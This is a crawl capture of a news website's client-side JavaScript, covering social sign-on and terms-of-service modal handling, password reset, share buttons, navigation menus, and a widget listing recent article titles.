      var tos_modal_style = document.createElement('style');
      var tos_modal_css = '\
        .tos_modal { background: rgba(0,0,0,0.5); position: absolute;top:0;bottom:0;left:0;right:0;z-index:9999999999999; }\
        .tos_modal_inner { text-align: center; background: white; box-shadow: 2px 2px 2px 2px #505050; padding: 20px; position: fixed;top: 50%;left:50%;transform: translate(-50%, -50%);box-sizing:border-box;min-width:320px; border: solid 2px #36a3f0;}\
        .tos_modal_title { font-size:25px;margin-bottom: 10px; border-bottom: 1px solid #dcdcdc; }\
        .tos_modal_terms { margin-bottom: 10px; }\
        .tos_modal .btn { display: inline-block;cursor: pointer; padding: 3px 5px; background-color: #36a3f0; border-radius: 2px; color: #fff; }\
        .tos_modal .btn:hover { background: #ddd; }\
        .tos_modal .btn.btn-yes { margin-right: 20px; }\
        .tos_modal .btn.btn-no {  }\
         ';

      // Add the modal styles dynamically
      if(tos_modal_style.styleSheet){
        tos_modal_style.styleSheet.cssText = tos_modal_css;
      } else {
        tos_modal_style.appendChild(document.createTextNode(tos_modal_css));
      }
      document.querySelector('head').appendChild(tos_modal_style);

      // Create Modal
      var tos_modal = document.createElement('div');
      tos_modal.setAttribute('class', 'tos_modal');

      tos_modal.innerHTML = '\
        <div class="tos_modal_inner">\
          <div class="tos_modal_title">Terms of Service / Privacy Policy</div>\
          <div class="tos_modal_terms">\
            I agree to the <a href="/privacy.html">Privacy Policy</a> and <a href="/terms_of_service.html">Terms of Service</a>\
          </div>\
          <div class="btn btn-yes">I Agree</div>\
          <div class="btn btn-no">No / Cancel</div>\
        </div>\
      ';
      document.querySelector('body').appendChild(tos_modal);

      // Init agree/disagree buttons
      $('.tos_modal .btn-yes').click(function() {

        $('.tos_modal .btn-yes').html('');
        $('.tos_modal .btn-yes').attr('style', 'background: rgba(0, 0, 0, 0) url("//util.realclearpolitics.com/comments/images/spinner_email.gif") no-repeat scroll center center');
        
        if(sso_data.sso_type == 'facebook') {

          add_fb_user(sso_data.orig_response, sso_data.display_name, true);

        } else if(sso_data.sso_type == 'google') {
          
          add_g_user(
            sso_data.orig_response.email, 
            sso_data.display_name, 
            sso_data.orig_response.picture.data.url, 
            sso_data.orig_response.first_name, 
            sso_data.orig_response.last_name, 
            true
          );
        }

      });

      $('.tos_modal .btn-no').click(function() {

        location.reload();
      });

    } else {

      // now we can redirect them to any portal or update the user icon
      // with the user information
      rcmg_setLocalCookies(
        response.data.rcmg_guid, 
        response.data.rcmg_token, 
        response.data.rcmg_username, 
        response.data.ev_ss,
        response.data.ex_ss,
        true,
        response.data.accu_weather_loc_key
      );

      //will redirect the user to the dashboard
        if(siteName != 'americanthinker.com'){
            notifications_enabled(response.data.user_id);
        }

      if(getUrlParameter('action') == 'login_after_email_confirm_subscription') {
        window.location.href = '//'+window.location.hostname;
      }

      loginModal.login_success(response.data.fn_ln_exist);

    }

  } else {
    $('#login-form-signup').html('');
    $('.errorDisplay').html(rcmg_api_first_error(response.messages)).addClass('txt-error');
    $('.processing').html('');
  }

  $('.think').html('');

}

function add_fb_user(response, custom_display_name, tos_accepted) {

  if(typeof tos_accepted === 'undefined') {
    var tos_accepted = false;
  }

  var name = response.email.substring(0, response.email.lastIndexOf("@"));

  if(typeof custom_display_name !== 'undefined' && custom_display_name != '') {
    name = custom_display_name;
  }

  // If purchase email exists and it is different than FB email, give warning
  if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != response.email) {
    if(window.confirm(confirm_same_email)) {
      // continue
    } else {
      // Refresh page
      location.reload();
    }
  }

  sso_data.sso_type = 'facebook';
  sso_data.orig_response = response;
  sso_data.display_name = custom_display_name;
  
  rcmg_api_call('add_fb_user', {
    userAgent : navigator.userAgent,
    WURFL : window.WURFL,
    user_email : response.email,
    user_name : name,
    user_first_name : response.first_name,
    user_last_name : response.last_name,
    user_picture_url : response.picture.data.url,
    tos_accepted : (tos_accepted ? '1' : '0')
  }, add_sso_response);
}

function add_g_user(email, name, profile_picture_url, first_name, last_name, tos_accepted) {

  if(typeof tos_accepted === 'undefined') {
    var tos_accepted = false;
  }

  // If purchase email exists and it is different than FB email, give warning
  if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != email) {
    if(window.confirm(confirm_same_email)) {
      // continue
    } else {
      // Refresh page
      location.reload();
    }
  }

  var name_from_email = email.substring(0, email.lastIndexOf("@"));

  sso_data.sso_type = 'google';
  sso_data.orig_response = {
    email: email,
    first_name: first_name,
    last_name: last_name,
    picture: {
      data: {
        url: profile_picture_url
      }
    }
  };
  sso_data.display_name = name;

  rcmg_api_call('add_google_user', {
    userAgent: navigator.userAgent,
    WURFL: window.WURFL,
    user_email: email,
    user_name: name,
    user_first_name: first_name,
    user_last_name: last_name,
    user_picture_url: profile_picture_url,
    tos_accepted : (tos_accepted ? '1' : '0')
  }, add_sso_response);
}


function notifications_enabled(user_id) {

  if (notifs.enabled == true) {
    notifs.subscription.user_id = user_id;
    notifs.save();
  }
}

function rcmg_reset_pass() { //get the user input values

  var password = $('input[name=new_password]').val();
  var conf_pass = $('input[name=confirm_password]').val();
  var reset_key = $('#reset-password-form input[name=reset_key]').val();

  console.log(reset_key);

  var error = false;
  if (password == '') {
    $('#reset-password-form input[name=new_password]').addClass('fill');
    error = true; //will post to reset password
  } else if (conf_pass == '') {
    $('#reset-password-form input[name=confirm_password]').addClass('fill');
    error = true;
  } else if (password !== conf_pass) { //errors
    alert('Passwords do not match');
    error = true;
  }
  if (!error) {

    rcmg_api_call('form_new_password', {
      reset_key: reset_key,
      new_password: password,
        site: getDomain()
    }, function(response) {

      if (response.success) {
          $('.form-wrapper').html(response.messages[0]['message']);
          $('.form-wrapper').append('<br /><br /><a href="/dashboard/" class="btn btn-center">Log in</a>');
        } else {
          $('.sso-wrapper').html(rcmg_api_first_error(response.messages));
        }
    });
  }
}

function rcmg_update_fn_ln() { //get the user input values

  var first_name = $('input[name=first_name]').val();
  var last_name = $('input[name=last_name]').val();

  var error = false;

  if (first_name == '') {
    $('#fn_ln_form input[name=first_name]').addClass('fill');
    error = true;
  } else if (last_name == '') {
    $('#fn_ln_form input[name=last_name]').addClass('fill');
    error = true;
  }

  if (!error) {

    rcmg_api_call('enter_fn_ln', {
      guid       : getCookie('rcmg_guid'),
      token      : getCookie('rcmg_token'),
      userAgent  : navigator.userAgent,
      first_name : first_name,
      last_name  : last_name
    }, function(response) {

      if (response.success) {
        loginModal.loadModal('close');
        loginModal.fn_ln_success();
      } else {
        $('.errorDisplay').html(rcmg_api_first_error(response.messages));
        $('.fn_ln_submit').html('Update Profile and Continue');
      }
    });
  }
}


/*NEW FEATURE ADDED IT WILL ONLY AFFECT MARKETS */
$(document).ready(function(){

    if(siteName == 'politics' || siteName == 'markets' || siteName == 'science' || siteName == 'world' || siteName == 'defense' || siteName == 'history' || siteName == 'policy' || siteName == 'religion' || siteName == 'energy' || siteName == 'books'){

        if (getCookie('rcmg_username')) {
            var welcome = '<a class="welcome-login" href="' + domain + '/dashboard">Welcome ' + getCookie('rcmg_username') + '</a> ';
            var logout_link = '<a href="javascript:void(0)" class="rcmg-sign-out">Logout</a>';
            var separator = '<span>|</span> ';

            $(".home-account").html(welcome + separator + logout_link);
            $('.inner-account').html(welcome + separator + logout_link); //inner pages

            setTimeout(function () {
                $('.welcome-login').attr('href','/dashboard/').text('Welcome ' + getCookie('rcmg_username') ); //waiting for the mobile navigation to load before trying to change its contents
            },250);



        }else{
            EV.Core.UI.logout();
        }

        $('.rcmg-sign-out').click(function(){
            loginModal.signOut(true);
            EV.Core.UI.logout();
        });

        $(".welcome-login").click(function(ev){
            ev.stopPropagation();
            ev.preventDefault();

            if (getCookie('rcmg_username')) {
                location.assign('//' + domain + '/dashboard/');
            }else{
                loginModal.loadModal("sign-in-up");
            }

        });
    }

});

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/main.js?v=1.1
body_size: 2299
content:

var siteName = 'americanthinker.com';
var HYVOR_TALK_WEBSITE = 5653; // Used for hyvor comment counts

function viewport()
{
	var e = window, a = 'inner';
	if (!('innerWidth' in window )) {
		a = 'client';
		e = document.documentElement || document.body;
	}
	return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
}

function load_video_widget_hp()
{
	var vp = viewport();

	var html = '';

	if(vp.width >= 990) {
		//document.write('<div class="ndn_embed" data-config-widget-id="29067" style="width:425px;height:140px" data-config-type="VideoLauncher/Horizontal" data-config-tracking-group="92095"></div>');
		document.write('<div class="ndn_embed" data-config-widget-id="29312" data-config-type="VideoPlayer/Inline590" data-config-tracking-group="92095"></div>');
	} else if(vp.width < 990) {
		document.write('<div style="margin-top:6px; margin-left:auto; margin-right:auto;" class="ndn_embed" data-config-widget-id="28991" data-config-type="VideoLauncher/Slider300x250" data-config-tracking-group="92095"></div>');
	}
}

$(function()
{
	// drop down menu 'More' in header nav
		var $link = $('header > nav > .normal > .more_link');
		var $link_arrow = $('header > nav > .normal > .more_link img');
		var $menu = $('header > nav > .normal > .more_menu');
		var $nav = $('header > nav .normal >');
		var $link_and_menu = $('header > nav > .normal > .more_link, header > nav > .normal > .more_menu');

		$link_and_menu.hover(function() {
			$menu.css('display', 'block');
			$link.css('background', '#7E7556');
		}, function() {
			hide_dropdown();
		});

		position_menu();

		$link_arrow.load(function() {
			position_menu();
		});

	// close dropdown if click outside
		$('header > .middle, main').click(function() {
			hide_dropdown();
		});

	// window resize
		var resize_timeout;
		$(window).resize(throttle_resize);

	// Mobile nav menu button
		var $mobile_button = $('header > .mobile_header > .button_menu');
		var $mobile_menu = $('header > nav > .mobile');
		var mobile_nav_expanded = false;

		$mobile_button.click(function() {
			if(mobile_nav_expanded) {
				$(this).removeAttr('style');
				$mobile_menu.slideUp();
				mobile_nav_expanded = false;
			} else {
				$(this).attr('style', 'background: #7E7556');
				$mobile_menu.slideDown();
				mobile_nav_expanded = true;
			}
		});

	// Homepage init
		//homepage();

	function position_menu()
	{
		$menu.css('top', $nav.outerHeight());
		$menu.css(
			'left', 
			$link.position().left - $menu.outerWidth() + $link.outerWidth()
		);
	}

	function throttle_resize()
	{
		window.clearTimeout(resize_timeout);
		resize_timeout = setTimeout(window_resize, 70);
	}

	function window_resize()
	{
		position_menu();
		//homepage();
	}

	function hide_dropdown() {
		$menu.css('display', 'none');
		$link.css('background', 'none');
	}

	/*function viewport()
	{
		var e = window, a = 'inner';
		if (!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	var hp_vid_size = '';

	function homepage()
	{
		if( $('main.homepage').length > 0 )
		{
			vp = viewport();

			var html = '';

			if(vp.width >= 990 && hp_vid_size != 'large')
			{
				console.log('w: ');
				html = '<script type="text/javascript" async src="http://launch.newsinc.com/js/embed.js?nc=' + Math.floor(Math.random() * 1000000000000) + '" id="_nw2e-js"></script>';
				html += '<div class="ndn_embed" data-config-widget-id="29067" style="width:425px;height:140px" data-config-type="VideoLauncher/Horizontal" data-config-tracking-group="92095"></div>';
				hp_vid_size = 'large';
				$('.home_video').html(html);
			}
			else if(vp.width < 990 && hp_vid_size != 'small')
			{
				html = '<script type="text/javascript" async src="http://launch.newsinc.com/js/embed.js?nc=' + Math.floor(Math.random() * 1000000000000) + '" id="_nw2e-js"></script>';
				html += '<div style="margin-top:6px; margin-left:auto; margin-right:auto;" class="ndn_embed" data-config-widget-id="28991" data-config-type="VideoLauncher/Slider300x250" data-config-tracking-group="92095"></div>';
				hp_vid_size = 'small';
				$('.home_video').html(html);
			}
		}
	}*/

	if(typeof display_ads_server !== "undefined" ){
        if(!display_ads_server){
            $(".home_video").hide();
            $(".more_videos_top").hide();
            $(".video_header").hide();
            $(".middle_ad").hide();
            $(".videos_widget").hide();
        }
    }

});

// Include WURFL.io async
var wurfl_script = document.createElement("script");
wurfl_script.type = "text/javascript";
wurfl_script.src = '//wurfl.io/wurfl.js';
document.head.appendChild(wurfl_script);

/*Pareler show */
$(document).ready(function (){
    if($('main').hasClass('article') || $('main').hasClass('blog_post') ) {

        //MEWE SHAREING
        $('.addthis_native_toolbox').after('<div class="mewe btn" data-attr="mewe"><a href="#" ><img src="/assets/images/mewe.png" alt="American Thinker on MeWe"></a></div>');
        $('.mewe').click(function(e){
            e.preventDefault();
            var url = encodeURI(window.location.href);

            var mewesharer = "https://mewe.com/share?link=" + url;

            open_popup_window(mewesharer);

        });

    }
	//gettr share
	$('.addthis_native_toolbox').after('<div class="gettr"><img src="/assets/images/gettr_logo.png" alt=""></div>');
	$('.gettr').click(function(e){
		e.preventDefault();
		var text = document.querySelector('[data-title]').dataset.title;
		console.log(text);
		var url = encodeURI(window.location.href);
		var gettrShare = "https://gettr.com/share?&text="+text+"&url="+url;
		open_popup_window(gettrShare);
	});
	//sharethis share
    $('.addthis_native_toolbox').after('<div class="sharethis-inline-share-buttons"></div>');
	var znumber = 3;
        function checkButtonExistence() {
            const changeButton = document.querySelector('.st-btn');
            if (changeButton) {
                clearInterval(checkInterval); // If button is found, stop checking
                changeButton.addEventListener('click', function() {
                    const steldiv = document.querySelector('#st-el-'+znumber);
                    steldiv.style.zIndex = 99999999999999;
                    znumber++;
                    const divbtns = document.querySelector('.st-btns');
                    divbtns.style.margin = "100px auto 195px";
                });
            }
        }
    const checkInterval = setInterval(checkButtonExistence, 1000);
});

function open_popup_window(url){

    var sTop = window.screen.height / 2 - 218;
    var sLeft = window.screen.width / 2 - 313;

    window.open(url, 'sharer', 'toolbar=0,status=0,width=626,height=436,top=' + sTop + ',left=' + sLeft);
}




--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -47
content:
getIP({"ip":"18.223.166.212"});

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/recent_articles.js
body_size: 614
content:
document.write('<h2>Recent Articles</h2><ul class=\"link_list\"><li><a href=\"/articles/2024/03/antisemitism_in_the_guise_of_humanism.html\">Antisemitism in the Guise of Humanism</a></li><li><a href=\"/articles/2024/03/escaping_the_state_of_sin.html\">Escaping the State of Sin</a></li><li><a href=\"/articles/2024/03/outsquatting_the_squatters.html\">Outsquatting the Squatters</a></li><li><a href=\"/articles/2024/03/from_illegal_alien_invaders_to_newcomers_to_democrats.html\">From Illegal Alien Invaders to Newcomers to Democrats</a></li><li><a href=\"/articles/2024/03/the_impact_of_chinalinked_contractors_on_us_security_.html\">The Impact of China-Linked Contractors on U.S. Security</a></li><li><a href=\"/articles/2024/03/debunking_the_stupid_yet_passionately_held_myths_about_the_1994_crime_bill.html\">Debunking the Stupid, Yet Passionately Held, Myths About the 1994 Crime Bill</a></li><li><a href=\"/articles/2024/03/the_death_of_the_american_salesman.html\">The Death of the American Salesman</a></li><li><a href=\"/articles/2024/03/the_alarm_bell_is_clanging.html\">The Alarm Bell Is Clanging</a></li><li><a href=\"/articles/2024/03/voting_and_the_meaning_of_honor.html\">Voting and the Meaning of Honor</a></li><li><a href=\"/articles/2024/03/exploding_the_myth_that_islam_is_an_abrahamic_religion.html\">Exploding The Myth That Islam Is An Abrahamic Religion</a></li></ul>');